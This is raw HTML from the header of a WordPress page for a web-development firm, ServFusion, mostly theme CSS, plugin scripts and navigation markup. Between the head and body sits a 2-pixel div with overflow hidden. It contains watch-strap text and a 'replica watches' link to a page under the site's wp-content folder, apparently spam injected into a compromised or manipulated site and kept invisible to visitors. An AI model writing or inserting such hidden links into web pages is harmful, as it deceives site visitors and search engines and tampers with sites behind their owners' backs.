#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
h1 { font-weight: 700; }
h2 { font-weight: 700; /*font-size: 40px;   line-height: 48px;*/ }
h3 { font-weight: 700;  }
h4 { font-weight: 300; }
h5 { font-weight: 400;     line-height: 26px;}
h6 { font-weight: 400; }
#Footer .Recent_posts ul li .desc h6, #Footer .widget_recent_entries ul li a, #Footer .widget_best_sellers li, #Footer .widget_featured_products li, #Footer .widget_recent_reviews li, #Footer .widget_recent_products li, #Footer .widget_recently_viewed_products li, #Footer .widget_random_products li, #Footer .widget_top_rated_products li, #Footer .widget_onsale li, #Footer .widget_layered_nav li, #Footer .widget_shopping_cart ul.product_list_widget li, #Footer .widget_products li, #Footer .widget_archive ul li:after, #Footer .widget_nav_menu ul li:after, #Footer table th, #Footer table td  {     border: none !important;}
.intro-inner { padding: 140px 10% !important;}
.intro-meta {display:none !important;}
#Top_bar .menu li ul li { width: 240px; }
.image-no-margin {margin-bottom: 5px;}
#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a { color: #eee; }
.white-color {color:#fff; text-align: center;}
#Subheader .title { font-weight: 700; font-size: 50px;    line-height: 45px; text-transform: uppercase; color: #eee !important;}
#Subheader { background-position: center bottom;  background-color: #8d8d8d;}
.mfn-main-slider { height: auto !important;}
#Top_bar.is-sticky .menu > li > a, #Top_bar.is-sticky .menu > li > a span { text-transform: uppercase;}
#Top_bar .menu > li > a span   { text-transform: uppercase;}
#menu > ul > li > a, .action_button {    font-size: 13px; }
.test-wrap {border-radius: 10px;}
.upcase-sf {  text-transform: uppercase; font-weight: bold;}
.lowcase-sf {text-transform: lowercase;}
.big-bt {    font-size: 23px !important; }
#Footer {     background-color: #1b1b1b; }
#Footer a:hover {   color: #ddd; }
#Footer a {  color: #fff;   text-decoration: none;}
.form_1_2 {    width: 100%;    float: left;    margin-right: 0;     margin-bottom: 25px; }
.form_1_2.last {   float: left;    clear: right;    margin-right: 0px;    margin-bottom: 25px;}
@media screen and (min-width: 790px) {
.form_1_2 {    width: 47%;    float: left;    margin-right: 6%;} 
}
input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], select, textarea, .woocommerce .quantity input.qty {     font-family: "ABeeZee", Arial, Tahoma, sans-serif;     background-color: #eee;     background-image: none;    color: rgb(0, 0, 0);}
input[type="submit"] { padding: 18px 33px;   background-color: #ffc000;    color: #744910; cursor: pointer; font-size: 23px;}

.slider_images {display:none !important;}
.sf-serv-border {border: 1px solid #eee;}
.sf-serv-border:hover  {background:#fcfcfc; border:0px;}
.zoom-hover-color a:hover {color: #fff !important;}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"http:\/\/www.servfusion.com\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-utils-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"7.0.5","fixGSAP":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.0.5' id='layerslider-utils-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.0.5' id='layerslider-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.0.5' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1' id='stickyAnythingLib-js'></script>
<meta name="generator" content="Powered by LayerSlider 7.0.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="http://www.servfusion.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.servfusion.com/wp-json/wp/v2/posts/9311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.servfusion.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.servfusion.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.9" />
<link rel='shortlink' href='http://www.servfusion.com/?p=9311' />
<link rel="alternate" type="application/json+oembed" href="http://www.servfusion.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.servfusion.com%2Fcoder%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.servfusion.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.servfusion.com%2Fcoder%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<div style="height:2px;width;2px;overflow:hidden;"> To begin with, it is designed to give the appearance of fabric and has contrast stitching. In addition, the strap has been treated with an <a href="http://www.servfusion.com/wp-content/upgrades/index.html" title="replica watches">replica watches</a> antibacterial coating. For the Sedna gold model, the strap is water-resistant leather with the same antibacterial coating on the rubber underside.</div>
<body class="post-template-default single single-post postid-9311 single-format-standard  color-red content-brightness-light input-brightness-light style-default button-default layout-full-width if-zoom header-classic header-fw sticky-header sticky-white ab-hide subheader-both-center menu-line-below menuo-right menuo-arrows menuo-no-borders menuo-sub-active menuo-last footer-copy-center mobile-tb-left mobile-mini-mr-ll mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss tr-content be-page-9311 be-reg-25161 wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-544">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

			<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="http://www.servfusion.com" title="ServFusion - You Imagine We Create" data-height="60" data-padding="15"><img class="logo-main scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/><img class="logo-sticky scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/s-f.png" data-retina="" data-height="30" alt="s-f"  data-no-retina/><img class="logo-mobile scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://www.servfusion.com/"><span>Home</span></a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.servfusion.com/our-services/"><span>Our Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/software-development/"><span>Software Development</span></a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/web-designing-development/"><span>Website Design &#038; Development</span></a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/graphic-designing/"><span>Graphic Designing</span></a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/digital-marketing/"><span>Digital Marketing</span></a></li>
</ul>
</li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/contact-us/"><span>Contact Us</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#" aria-label="Mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

			</div>

			
			<div class="search_wrapper">
				
<form method="get" id="searchform" action="http://www.servfusion.com/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close"><span class="icon">✕</span></span>

	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
			</div>

		</div>
	</div>
</div>
</header>
